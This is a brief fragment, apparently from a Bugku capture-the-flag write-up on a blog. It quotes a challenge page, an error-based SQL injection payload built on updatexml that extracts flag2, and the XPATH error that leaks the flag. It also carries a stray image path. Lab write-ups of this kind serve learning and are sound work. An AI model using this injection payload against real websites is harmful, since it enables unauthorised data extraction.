 LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and updatexml(1,concat('~',(select flag2 from flag2),'~'),3) #
Nobody!
XPATH syntax error: '~flag{Bugku-sql_6s-2i-4t-bug}~'
https://blog.csdn.net/qq_42181428